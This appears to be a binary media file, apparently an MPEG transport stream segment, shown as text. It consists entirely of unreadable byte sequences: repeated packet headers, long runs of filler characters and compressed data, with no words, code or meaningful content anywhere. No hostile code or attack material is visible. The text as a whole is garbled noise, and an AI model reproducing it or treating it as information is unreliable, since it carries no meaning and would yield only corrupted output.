-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G6 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 7n  f~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 G íÉ   	ð   AŸ–E,ÿ  O?Sô^Ï*äÓ2¹à)©ããtqNš1µ d9 OÐd2GA 8z ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€!    	ð   ŸµtA  #–
åŠÉ—ù…á±²ÔÓ‹bŸŸBÙßx&áGA 9t …þ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 6… G   	ð   Ÿ·jA  .fc®ìÛæÃîïÑ Çã¾ÒQw|ÀkÙÀ “GA7@  À
	€€! èßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G5¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA   à  €À
1 ¯Á 6…   	ð   A›¼I¨Al™L5ÿþÚ¦X Jh~ð¡É_”Z°a—j3[V·QïiçÇ¡v	ü%3Ì»Ö¯ë3ý8¨Cf~.á4ÈÛ1õûz0]<Îúö96ŠŽ<­=>$ôÝÖf¿ðCu+Håóœ>™ÃrÜ›narÀº‡  5V¤úq×•^ësY¦ N”ä\äl…†êiÀvG 4W,gKçh’£i­TÏœÿx$w$gÔÏ‡:5˜éñ4ø<òÐ©{ÝÉŽ…q––æ×ŽH4ejÑr£#Þ×ùö I=F<9Ò“ Xõ«ûµ!_çøT¦	ìo~$;Öã®¹eƒµÆýÇ9í„¬8:ý„x²&0uKz­[ÏÍü¥d©µvX¸±RNPW4òÍîxžk±ÈÂž»™—„l¹b‰åXÓq]´—ŠÀÂvaG …A›¸`„†éô}Ê¾’¥ùC(†R€ñ5RY«ãØ•ÎÐ=åEœ[ü	“•UR«%&°¼Í!;’xª_ÎûwH"­³vD]òîwð†øÏ›‘Ë¢i!ýÛˆŽX'—m:‹–[‚‹Å†5“òÁ¬¦Ô¯‰	[ÆƒÕŠ I×_â‡¦ñ¸‰±¶C èSëù`]³ºdÆ«@¼lçœÊ rØ|¼	ixŸ[ïlI#)Ç/ž¹-Ä‚_Ž5%i ±G MÆ5–DÄ&´Ñ5]±2Óÿb	ÖVÏ¸.#îîM±ïöoÃê¿½!èÙA}vìEn[.:ñë›ŠäBèúþG‡xúÓ;8Ñ÷ÛñùS:ØôÕÖ‡¬ÓVÿZº	7µG‰Eï¹£×;ÝIÿWüfý÷ŒGàk…z¯èÚ’(Ù»[î¨:zä­P€‡X²ÚIShŽzÈÙêŠ‡‰ô¼äæ6ÇÔŒN+ŠÛtÔµÖDjÐG ã'æù¤MÇÍ1¬Û|$Šc2 A7ãêwd®A€£†ˆPþ•.ú7¤œsŠµ´“Jæ>æ—º>×úÝ5A>„ ?¾"…ÞÒó Ï š)˜C-¼Æ|d½”‰—iê§}| {	I#ˆ¶ÇÃ£ÜÎ íÒÞìÊCÒ.PþwvÁçî^Ó“ƒ¯Žhòç?¿ƒÈtHçÝÒª£‚Ûâ	cms™Ç‚?¿tÛh¹˜‡÷JžG þñì ±~ä	„_FRÛ ´ôð8‹
\9PòtÉsæÆ¨©‡`ue/m/(iÁKVy©e&/vý;}®_óCœJøGÏÆ%'1ï˜A:Æ~AÐÊ.QNË½„Â½êUÜyÔ§²o^¥yß§;lÇñƒ¯’…äHÕ?Úë â	DÜG˜rÞúÚëlû¾i¬¦¼»*g!c“¶Ómúvè¸Ù]QÍnKê´2¤Ê‘ƒ:8Ó=ÁàíG ¯P@ù"MüÔ“‹‚d‚àæ½ZŒ{'n®,\dXÍp'âø‰†á*‚	'­íìYÿûE=}äÏôå•‡+Õ÷ÞnÁ´–«Ç`Ž¸%·T¯­èìÏþ#ƒ¼XÓ£uhàYgüV£ŠUobÐL`ßª¡í¶ä]%ÞëEFif¾a6Èôò{¾Õ¥Ò)7‡eÏô$a¼ K'±:¶§@ª	ÀJ’×ËÑNó1È…$œœ	C3zr,4*G ?C,¿²ø¤,`j¥ÚÂ˜»êfÀ·ÕJÐOhÁ‹ó¯!*I*‰Ø~ò÷§Óm\ž{rÇùß½Údÿ6)P¹RöŽ®QlKü²PBxÞôXU’g(ÑˆÅôö•¼s8ƒ«=55éÿH}¡â.ø(ÍúåJCŽ2¡_;Xz®ä2H[2¸V¥«´™ÄG2u0¡Îš%7Duý°)ËgÈÏ¥V0RT¤o¹Júß'±šòÇ=G ©?¼Î¹õ©‰*víf6ƒžPÀŒ† NµºŠUª ´«6h¿·Î™#±ûHUõ¼é!ält4r‡e2òê°˜48Þä>Kl†™Ž¿$±Ýg»P>ëéÒð¶ÑšM4õ“üíe\7/­‰"°\t!û5ð¾Î›€Ñ“ó¿“4Œg”Nž`ulÕ¬VÇ˜-Ëþ?ª†Õº¦Áj¢ÕcýÅ åw‘ñêZ°v»ßâ|&4i!¹µG Üí%–&ùJ˜(åS ”[ü©G4ºÒ±›$v…8kQ!çæÿWˆ³ï·[ðÖDïš:¦ÖEÇû´ýÎÕ
ë¯ûJeJ0ÂÃ·\HHÄŠ°5¾×]ÝÃvGWì‡kb]¼VíçS¼W3[‡yÐgèB(‘JŠ ‘]ÀÃ<ãœ¡?‹f#ÇNY<Øœ–Þ°D(ÓSû]…´¨	»Iü‡* Ð9Ú"C°·ü¶ŸUŽ2Äë+ßõ8G ñánLSJ{_µJ_úóïæëL¿™i!T}´Èª@œ,¶ØÎÃ;ÖÔºŸ9 qNKx¨ÇÑ…êohn<i¦P,"™%ø>ÝÉeçbÚ”ÝŠæ) 4êlEÒ/"†´¯t¾ªt^¼ÞÐÝeÙ0Ý‰€…Ü×gìJdITÚqñ§›Û@öÎðG‘›^”N*ÆMkáÕœ0NNž†ZûÝ=~²39ã_À¥œsÑ_ÅŽÄ¡Aï'î»G KîØ¥‹¯?hÚ4çÛoäÍáŒÐ²]TŠècTýmÊögV¡¾r}xVmÂ»5“¢t‘ÒºSÁ ±Ìy¬‹èËÇ… ¡OIrË_ÞAÒqT`/f9H½€lÓ}øò]ùµÌ›A¦’1žŠÚù×ž—ñÇ¦„X¯e4'GÚžb}™é*tõ]»†Æ¬&}ù‘îÚðgHéìF_02NÏˆÏØ9G¸¯Ñ
m(+4ßTG 6	 ÿÿÿÿÿÿÿÿíô —Äš›¾¾QÊ1æÌ`01W„¯ý»_ÂÍ¨?y•ì©üñ3å+QRˆX°Œ„Î<êîf‰O4Óè–¬iZ{	\7`ŽíAÜíäó²9T@øj¼¿˜.UÜcS`lð˜A±
“P\²xh$¨mÝ>ì)Ëå4­f wQïþ½w¸uÏx'âéG’q 6»Áæ¾NË±#ÈØœáv¶õŽsû‚-Hµö¨"àGA 7_ ¥~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 C NÅ   	ð   AŸÚE,ÿ  !:ÿ½=+à¯ÅSÜ˜¾Rû©tLÛñé¥ ;¤-ë¾Óç¾A Q:ÚÊ¶ÍxGA 8z ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! g   	ð   ŸùtAŸ  rvh,í.5ÿ¢o/KäŽþˆÍ«F»£ê AGA6@  À
€€! 3ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G3 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA 9s $Äþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 — C   	ð   ŸûjA¯  
v’/«Å¸e©(þO.ø¤,ú`ôs\âÀ`qGA   à  €À
1 » —   	ð   A›àI¨Al™L5ÿþÚ¦X Jf‹îåmÛêý#9[«LËÊŸ‡&ŠnÍ.Ë¾ V5éÕŸ/z!©€¼ô‘öFÞÏ‰ÓÕûg!.Y•-ÌÖièö¶x^›E€´j„ëzidá°™UÑÜn#(·ÊóÌŒ{~VõmƒþJ!.(îÇXÞ5}n$)JW2$³²-¤)-+ç«ˆ·G Ø@ C@AÒ}6%¯Öè¢CLÞnZ©•¯Ùù‘&¢”FK£y9:â^{Ç[|:þÚ/¡UûÒ~ë@µ'éµK4¶Â`õ[8	P%›Nž×ŒS7Kgd¹+½J»/V}EŒçC4Šþ„Jì…÷;*,öo¬Þj˜çó• ŠÐØî¹º€:ÂÑÇ_ ¿ºôCp"æiC9Œçníd·ø+áòëÉ±ÏjŒ½õÚ°%G §·tŸ•ŸDÓ	yvÓœ)2º¹ÉæšY<è…á_eÖx—µ9èâ¦x%å°Æn®ªù©Â¥j='ë™üÞÍŒídÕ(\]oô“¯àw'ß/ùÙÿÈ<ô«Ø›¤að>dÆsU}¨úéN9˜î×nÞOP¯ˆNF¬!UÁØp¨)²a¨EI-®v?ÀsSÁŽìÐ¹|KSÐ½“‘Ô” Í¯&5È+÷³‚WÂ_¸€úíìãÞG æM×	²ÍbŒx/t©
mˆ2‰Bc$MÙ6³ÛÖ\S YÏÃK®_š‚Åw1M\¥åÑpÜÕüâQj
4ÙUÙ-Ý7xbqw­bóô}0îÍœc¬èv2=Ô¸÷};ã,õaÂÊ°cœ‡DýÅ­´-KÇçî˜%ùÜ²ë•47¸Ý dÖâÄ½©iAW²ì7«ôyÖñ²iï+Ê´½´–a¤À2³øzH²ëi@„èdÄ¶YK±ÁG —’àµr<ý·A›Öwí¾Õr½(
°>­à2—ÑxŽwÑ¾”„NL#õïgqFu0%[n°bùò
˜ðð2À	ø-C¼²ÀG(Ì¡U9þp1¹™¸+âüŽOÒVÄh^iªVTÈÊCrxÁ®˜•ÙpKl€nÏÔPw˜vO
ŽPp¹}“ …Ä›ä»÷3Aèã±1Hñ”È:¦RÌÂkk†(éá[|N%Ñ§«/‘µÏGÌœKG “ÕGb²%æOÏ¢laf#bÛŠ€ãaŸê"uÛìÈÕJá3JóÎñrÇŽ,vÙµÓœ“·u¥~q·uÑóä,-©tçû*p¹pÉÆH–H<ðÍ	-6ƒµÒ=ëÜûæ¦Ô€‡ÒÇ	ž¡ö»_>ä+P*[uóÓÏLé§™¯O¦Q§[f¿Ý¡¯©yU]ÿ¡ã~
$ÇH†Ub¨µu_…%"sÆ‹hê–¼3×žPÓ§7ƒqqG ÂŽ3R4ÑL¼ƒá·¤…Q-NjÕ>â“”Ìî¡;€¤XOÔ5ŠèRž`•DRœþ¯ñ9q'.¼•X‹!we'¦Ü(²ßgnìé‚’î×€ñ§é<­Æ¤“Ù0mÛØ¶ƒÊ-E#Z—AåðâBæ7—öÀÉp¬ÿÎ–öÕ_6­Òì15°³À²ßl/´RÄÅŸÒ2°]†áÀÃ‚¹å]ö†46^—QÐõ+¿ÒBG ys“M§-?lÿ[iHéƒÀžà["_ãy)tÓ¯Çº¨ÀÜ¼tŠ&È]aD]%{òäTUê)ž&ßú”Öä3¶ÿ®6Ú-¤G`&¸HOÐkéiÌEÝ•%ëüšP¾ïV£>Ôm+ÏÆÚŒ#Ì¨éd;3ß†*”¬Ÿ\@ÜÞŒÈ­E@amO7¨Ñ—¦›OF~Â›Ê:n‚¾›	Õ,ï…àì¢‰‹rlÂ ‹IG ;–±Œ;#ÏBgÂPš^¨kò+)V²sO õË*_Ër™îZ1­JVLêñÊgVÝÿš ,ÞN¹þVÑvàè\AÄ<ÙÙôWÙ³¢êî2EÎ/X[óVWw3Æëœ½ÉÌ¨U5pOW"¹È%Ý/l>ÒÓrˆnîC@Æ´·¯«…"°Â:‹~ŠùuÒ ?4HN±æYð=Gô_¤«<ÛÜÖ×V%ž:’G e†ã=5í”]jÔÔÃLÓ>èy8Ü%
ƒ×q=È¢ÖÑSË-4üQšd}%j"*öÊ¥šÝj.1æ}$a¡‘†—´ö}:4àËâ8ü­øÈmAû¹Ä´ý?+S(yKÒ‹kŒEWÙÓ­d9M+QýHIÑÞ˜!/>90mê=#9¤©3=žl{#f‡"+ c|dÃ»Éít\”r«$×_ýÑÝA-ãm=“ƒÓSê#ù`êG I†]>í *VHˆ^Õ|w&h™Ýþ»ëãìsÈMCˆHs4·~di=iù¿g•V‘|c·>o&â"MWÁÖ»¼_Äÿ¾NçŠ³¬ˆyCEZ C·ŒW‘ëëÀ@‚”¡NmÛp€ÏÓw¼Ž7;S!™‚§qdyÊ $à}ze¼fóL§mƒ>âÊ¬º²—™ÙUpGA
14Ã»Þõ¿,V°‘÷Y±/~"ßÃœR¤&Ò}>I\G ù™×¯ì#ÍL\/a5áig†,9æ™ôÛ#Ì*àˆöý3ýÛ>ÌL€5@[Ñé±Õøµð 5wäoÔô:°n°ˆ¿<™Ú®„s·£sê#ÇøˆRýüaylùÀÑò2«tû1¯g ªé§áú*5Ž‡þi_™Y7>7É×m=š¢vgþ£:â	—) Ãí‹x§5ŽN_¿x&é›Ü“gÕÇó1“ž'}cX"eþxG k±\ÑŒî’¨ï_$´’«>n.™é#‰Èz…	Rmö²Òq™í- )eTlV/1•L)ÓáC#
®ìü4û¤Ì­žNÝ-¼Š 5|KCühr—3Á©âÌ±Ê
ÐíLðÇ™
Íîy§9·ìüÇ*DÁí:ƒÅ§¡(ªÏÃZSNeü“RS| }XU\*ç`È;vbføE°Êö¹*¥–³é¢Ygr—'¯gÝØ¹lÔ¿ÏG ÃÌkÝ˜ùî@•jˆÆG‹’
¨–ŠošbM/Œ¥˜°Ò*3‹W|?Y‹MF4÷ë2Uàß—lÕxê[À9üžMËX¤€èú*‹ùëÿD¨¬hƒ®nÃ6®‹mIº$Y+ë+wt]ÅNÍÉÃb¥unqÄ ²_Ù4`ž>ŽÍsU
+åWC.¥MN±é¹ÖÀþçc·ÇãÔšñ&gÎÐþ±9T%©W,.hæG e‡Ö÷êì^'Ÿ¶Å¬@¹taE2Èb;:iË3jÅ>O‘S"¾ésŸ½úØÊZ~™/ÐSã&C¶®ÒÜÒÄ É.~ÌõØÂ}ü‚Ó.´ó^Q2û¬¤àY>…½è®*’$B¶½4ûØ¥ÌÑœHv(ŠÝò~	~·c#Ô“!{Ž†t>6ÝìÝë+5q©oÑººiÜJG® «ê4iS‰Ê©¸wZŽzÌ—iÀëaÃ•’Àl‚G 9€ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿikûœA~dŽIðÏú•Ÿõ[á4 ”•…¸R»À«Í^_ÃUCÂ'µ#K;BŒBÏGA :[ 0ä~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 à= ¯Á   	ð   AžE,ÿ   Ö§ÂcBÐgn(»î ^ƒ§`ò­À Œ „:ûô¯a“W^L*,»vý€îì€qGA ;r ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Çÿ   	ð   ž=tA¯  ¯‡^LÃçÔFÖ%«sÖ/Õ¿ÆØÇlåo®”³™p˜™´ j@GA4@  À
	€€! ~ßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G2¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA <q =~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ø} à=   	ð   ž?jA¯  àÖp›”Ë·˜ît³Q)¶¥éìë£P¬i.øæ©wGA   à  €À
1 q· ø}   	ð   Aš$I¨Al™L5ÿþÚ¦X Hj¼³O"ý¸Ù" CÕÒ'ŒÏE³¯ü”LM(ÌCD¸~0`ÞÍøœ/·'¡‹»l˜³h}Ã7±FËÉ­]§õÙî¬É€NÚt
ù}Ü¨Vûol #&ê‡Ø<<ú¼_Ù²bÝ]UÔwÜè*a"º®ïÏæM×õ‹|>|>UÃ]ŸÁxÝXHG +ÄÛvûoÊí_î€æ©#³’Ä	ûHëþžç4t+ä$À Ë DëùñGlGÀ0ÕvxY?÷"b	¥V¥þ"âÐ4°žÿ8BgõcÓç#à²SxîÔéÕÙ©ÙvSò-Ý?psU_¬ƒÕyü:²—¸˜’ÞX329}µŒE•¨Y”Ùh˜f×ºÿY)\Bôo!"CLg'Wuÿú»"“?'>ÂmÚŽ¨››hdšçªfÅÓ*.†­¤{#ýG !é.-j=öáaÖ`N_ƒþ.Í”ÜñH!“‚k{U²
N‹R`±õˆ,ÝK5|ùN›XÃ•ÈMp$èº5‰Í©úâ‚D`”ÄåCrjœ[žÚ:&ÝÆŽàšlêU7Ú½ÐVÜñ‰oÄ¼!akû@ûâh„g8{p¿w˜oÈRKUz[clŸY/Ý°ÄOêf×ýCÖjüïío½H•8ÇÁQ·ìçž¿½8õ‚¥wq›OR—7c~G ¨wxPk2¸ö<¯WrUv¿GÙ•jvÈp¬ª?Ð£)fÅ?Ö»Bª »hK¯¶¯„¤3‡â„á¨rÇ€,U„&P[¬ÒU &HlF-‡-ðdVÆß*v£RÕÝjÎY@ØÙg.¶äû”1’ÕkÜÃŠÌø4´Ø\ù&w©²(ÄÝÂ«X‚E²tÈÏ¾`”ü“zÿæds¢BMÊ™9,²`ð•€O×Œk8‡†ß¾j™¼³•Ãšrš G ]§ÑÙ0‘g ZäM"Î€ëléƒîŠéA«Ø­êk‰½7û¬Ÿ26¯â†_Uâ½¾Š6|d/HNþ»C.ÌjŠ‘uqÊö²Ìê™,ÃcíæH‰œïÑ›òÏßûDüý¬à#pDƒÈ„·	­ù›äœ­ðšES_,GÈìŠU«PÇèuÌBÙ.wŒ±ÿ\á;Æk¨ÕvL]½6)eF§JXÙjÚ¨>Nmò+a·ÏøÀ§«þøõÂRí>¬ðG ]˜%´jÔÑß§—!·07é'ß«%óÿçiK÷%'9ÁïÈW„YE‰¿„œlŸÿqó‹
